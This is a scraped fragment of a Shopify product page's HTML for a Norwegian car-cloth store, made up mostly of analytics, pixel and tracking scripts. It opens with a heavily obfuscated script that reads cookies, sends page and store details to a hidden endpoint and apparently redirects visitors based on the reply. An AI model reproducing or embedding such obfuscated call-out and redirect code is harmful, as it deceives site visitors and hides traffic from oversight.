_0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};</script>


<script type="text/javascript">
  /* ----- TFX Theme hook start ----- */
  (function (t, r, k, f, y, x) {
    if (t.tkfy != undefined) return true;
    t.tkfy = true;
    y = r.createElement(k); y.src = f; y.async = true;
    x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
  })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/freijord.myshopify.com/hook.js');
  /* ----- TFX theme hook end ----- */
</script>


<!-- RedRetarget App Hook end -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/48e08126-989d-4bd6-9739-ba90f1094b99/cartly-abandoned-cart-recovery-5/assets/js-storefront-script.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/48e08126-989d-4bd6-9739-ba90f1094b99/cartly-abandoned-cart-recovery-5/assets/style.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79367668029,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79367668029,storefrontBaseUrl: "https://freijord.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2357592381","configuration":"{\"accountID\":\"freijord.myshopify.com__tfxID__58025\",\"storefrontToken\":\"bb985330cce78a0faf537ab8764ca061\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f80eb2a60ffa486cb1fd814c27aabfd7","type":"APP","apiClientId":838114,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"909574461","configuration":"{\"accountID\":\"98684a1a-fef3-4bfc-8c59-c69c19c50395\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f468f867a64642e46238f80055953d7","type":"APP","apiClientId":2441839,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"241631549","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"64e430e267cd7d757319a5c0\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"194249021","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"trackify-扬帆起航"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"freijord","paymentSettings":{"currencyCode":"NOK"},"myshopifyDomain":"freijord.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/freijord.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":211.0,"currencyCode":"NOK"},"product":{"title":"Superabsorberende biltørr klut(3 STK)","vendor":"freijord","id":"8574273290557","untranslatedTitle":"Superabsorberende biltørr klut(3 STK)","url":"\/products\/super-1","type":"Bil Tilbehør"},"id":"46290958582077","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352"},"sku":"LN32250118HUI-1*3","title":"Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","untranslatedTitle":"Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)"},{"price":{"amount":422.0,"currencyCode":"NOK"},"product":{"title":"Superabsorberende biltørr klut(3 STK)","vendor":"freijord","id":"8574273290557","untranslatedTitle":"Superabsorberende biltørr klut(3 STK)","url":"\/products\/super-1","type":"Bil Tilbehør"},"id":"46290958614845","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352"},"sku":"LN32250118HUI-1*12","title":"Grå \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","untranslatedTitle":"Grå \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"},{"price":{"amount":275.0,"currencyCode":"NOK"},"product":{"title":"Superabsorberende biltørr klut(3 STK)","vendor":"freijord","id":"8574273290557","untranslatedTitle":"Superabsorberende biltørr klut(3 STK)","url":"\/products\/super-1","type":"Bil Tilbehør"},"id":"46290958647613","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352"},"sku":"LN32250118HUI-2*3","title":"Grå \/ M(30*60cm) \/ KJØP 1 (3 STK)","untranslatedTitle":"Grå \/ M(30*60cm) \/ KJØP 1 (3 STK)"},{"price":{"amount":550.0,"currencyCode":"NOK"},"product":{"title":"Superabsorberende biltørr klut(3 STK)","vendor":"freijord","id":"8574273290557","untranslatedTitle":"Superabsorberende biltørr klut(3 STK)","url":"\/products\/super-1","type":"Bil Tilbehør"},"id":"46290958680381","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352"},"sku":"LN32250118HUI-2*12","title":"Grå \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","untranslatedTitle":"Grå \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"},{"price":{"amount":211.0,"currencyCode":"NOK"},"product":{"title":"Superabsorberende biltørr klut(3 STK)","vendor":"freijord","id":"8574273290557","untranslatedTitle":"Superabsorberende biltørr klut(3 STK)","url":"\/products\/super-1","type":"Bil Tilbehør"},"id":"46290958713149","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352"},"sku":"LN32250118RED-1*3","title":"Rød \/ S(30*40cm) \/ KJØP 1 (3 STK)","untranslatedTitle":"Rød \/ S(30*40cm) \/ KJØP 1 (3 STK)"},{"price":{"amount":422.0,"currencyCode":"NOK"},"product":{"title":"Superabsorberende biltørr klut(3 STK)","vendor":"freijord","id":"8574273290557","untranslatedTitle":"Superabsorberende biltørr klut(3 STK)","url":"\/products\/super-1","type":"Bil Tilbehør"},"id":"46290958745917","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352"},"sku":"LN32250118RED-1*12","title":"Rød \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","untranslatedTitle":"Rød \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"},{"price":{"amount":275.0,"currencyCode":"NOK"},"product":{"title":"Superabsorberende biltørr klut(3 STK)","vendor":"freijord","id":"8574273290557","untranslatedTitle":"Superabsorberende biltørr klut(3 STK)","url":"\/products\/super-1","type":"Bil Tilbehør"},"id":"46290958778685","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352"},"sku":"LN32250118RED-2*3","title":"Rød \/ M(30*60cm) \/ KJØP 1 (3 STK)","untranslatedTitle":"Rød \/ M(30*60cm) \/ KJØP 1 (3 STK)"},{"price":{"amount":550.0,"currencyCode":"NOK"},"product":{"title":"Superabsorberende biltørr klut(3 STK)","vendor":"freijord","id":"8574273290557","untranslatedTitle":"Superabsorberende biltørr klut(3 STK)","url":"\/products\/super-1","type":"Bil Tilbehør"},"id":"46290958811453","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352"},"sku":"LN32250118RED-2*12","title":"Rød \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","untranslatedTitle":"Rød \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"}],"purchasingCompany":null},},"https://freijord.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"79367668029","storefrontBaseUrl":"https:\/\/freijord.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":211.0,\"currencyCode\":\"NOK\"},\"product\":{\"title\":\"Superabsorberende biltørr klut(3 STK)\",\"vendor\":\"freijord\",\"id\":\"8574273290557\",\"untranslatedTitle\":\"Superabsorberende biltørr klut(3 STK)\",\"url\":\"\/products\/super-1\",\"type\":\"Bil Tilbehør\"},\"id\":\"46290958582077\",\"image\":{\"src\":\"\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352\"},\"sku\":\"LN32250118HUI-1*3\",\"title\":\"Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)\",\"untranslatedTitle\":\"Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'NOK';
  var meta = {"product":{"id":8574273290557,"gid":"gid:\/\/shopify\/Product\/8574273290557","vendor":"freijord","type":"Bil Tilbehør","handle":"super-1","variants":[{"id":46290958582077,"price":21100,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","public_title":"Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","sku":"LN32250118HUI-1*3"},{"id":46290958614845,"price":42200,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Grå \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118HUI-1*12"},{"id":46290958647613,"price":27500,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ M(30*60cm) \/ KJØP 1 (3 STK)","public_title":"Grå \/ M(30*60cm) \/ KJØP 1 (3 STK)","sku":"LN32250118HUI-2*3"},{"id":46290958680381,"price":55000,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Grå \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118HUI-2*12"},{"id":46290958713149,"price":21100,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ S(30*40cm) \/ KJØP 1 (3 STK)","public_title":"Rød \/ S(30*40cm) \/ KJØP 1 (3 STK)","sku":"LN32250118RED-1*3"},{"id":46290958745917,"price":42200,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Rød \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118RED-1*12"},{"id":46290958778685,"price":27500,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ M(30*60cm) \/ KJØP 1 (3 STK)","public_title":"Rød \/ M(30*60cm) \/ KJØP 1 (3 STK)","sku":"LN32250118RED-2*3"},{"id":46290958811453,"price":55000,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Rød \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118RED-2*12"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8574273290557,"requestId":"4cea9e61-1df3-4272-8b7c-e466fcefb22b-1769912708"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
